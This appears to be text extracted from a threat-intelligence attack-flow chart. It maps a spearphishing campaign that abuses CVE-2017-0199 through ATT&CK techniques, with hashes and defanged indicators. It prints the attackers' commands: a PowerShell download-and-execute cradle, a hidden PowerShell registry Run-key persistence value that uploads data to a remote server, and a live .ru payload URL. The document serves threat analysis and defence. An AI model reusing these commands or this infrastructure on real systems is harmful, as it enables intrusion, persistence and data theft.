 VULNERABILITY
CVE-2017-0199
ACTION
Phishing: Spearphishing Link
TECHNIQUE_ID
T1566.002
DESCRIPTION
Threat actor relied upon a targeted distribution
of weaponized documents
MALWARE
Бас по Род. славе.docx
DESCRIPTION
Document sent by email
IS_FAMILY
False
CAPABILITIES
remote template injection technique
FILE
Бас по Род. славе.docx
HASHES
9ecf13027af42cec0ed3159b1bc48e265683fea
efa331f321507d12651906a91
CONDITION
User downloads and executes the
file from the email?
True
False
ACTION
User Execution: Malicious File
TECHNIQUE_ID
T1204.002
DESCRIPTION
Victim executes the downloaded file
ASSET
Initial victim system
URL
VALUE
http://pretend.goal75.koportas.ru/WIN-HP59CQ
H9A1H/almost/presume.wft
ACTION
Ingress Tool Transfer
TECHNIQUE_ID
T1105
DESCRIPTION
A wft file is downloaded afer the connection
MALWARE
presume.wtf
DESCRIPTION
A document containing an obfuscated macro.
Macro collects information about the system
and transmits it to Telegram.
IS_FAMILY
False
FILE
presume.wtf
HASHES
295654e3284158bdb94b40d7fb98ede8f3eab7
2171e027360a654f9523ece566
ACTION
Command and Scripting Interpreter:
Visual Basic
TECHNIQUE_ID
T1059.005
DESCRIPTION
The wtf file is executed with wscript.exe
TOOL
wscript.exe
PROCESS
COMMAND_LINE
wscript.exe presume.wtf
NETWORK TRAFFIC
PROTOCOLS
HTTPS
DOMAIN NAME
VALUE
t.me/s/zacreq
NOTE
Contains
CONTENT
The Telegram URL contains different IP
Addresses to the sample to connect and
download next stage
IPV4 ADDR
VALUE
45.63.42[.]255
IPV4 ADDR
VALUE
159.65.174[.]140
ACTION
Command and Scripting Interpreter:
PowerShell
TECHNIQUE_ID
T1059.001
DESCRIPTION
Upon successful connection, the remote server
returns base64 encode data blob, which
decodes to a PowerShell script. The PowerShell
script is instructed to download a "get.php" file
from the IP address and run it.
TOOL
powershell.exe
PROCESS
COMMAND_LINE
$tmp = $(New-Object
net.webclient).DownloadString('http://IP_from_t.
me/s/zacreq/get.php'); Invoke-Expression $tmp
NETWORK TRAFFIC
PROTOCOLS
HTTPS
URL
VALUE
http://IP_from_t.me/s/zacreq/get.php
FILE
get.php
HASHES
295654e3284158bdb94b40d7fb98ede8f3eab7
2171e027360a654f9523ece566
ACTION
Command and Scripting Interpreter:
Visual Basic
TECHNIQUE_ID
T1059.005
DESCRIPTION
The php file is executed which is a script to
download next stage
TOOL
wscript.exe
PROCESS
COMMAND_LINE
wscript.exe get.php
NETWORK TRAFFIC
PROTOCOLS
HTTPS
DOMAIN NAME
VALUE
t.me/s/newtesta1
NOTE
Contains
CONTENT
The Telegram URL contains different IP
Addresses to the sample to connect and
download next stage
IPV4 ADDR
VALUE
45.77.229[.]159
64.227.1[.]3
64.227.7[.]134
84.32.128[.]41
84.32.128[.]215
104.131.39[.]154
143.110.221[.]189
157.230.223[.]20
157.230.123[.]48
158.247.199[.]37
158.247.199[.]225
165.22.7[.]242
167.172.173[.]7
170.64.152[.]42
198.13.42[.]40
206.189.143[.]206
217.69.3[.]218
ACTION
Boot or Logon Autostart Execution:
Registry Run Keys / Startup Folder
TECHNIQUE_ID
T1547.001
DESCRIPTION
Registry key set to persist
WINDOWS REGISTRY KEY
HKLM\Software\Microsoft\Windows
\CurrentVersion\Run\Include
VALUES
C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe -windowstyle hidden iex
$(New-Object
net.webclient).UploadString($domain
+'/get.php',$(Get-Acl))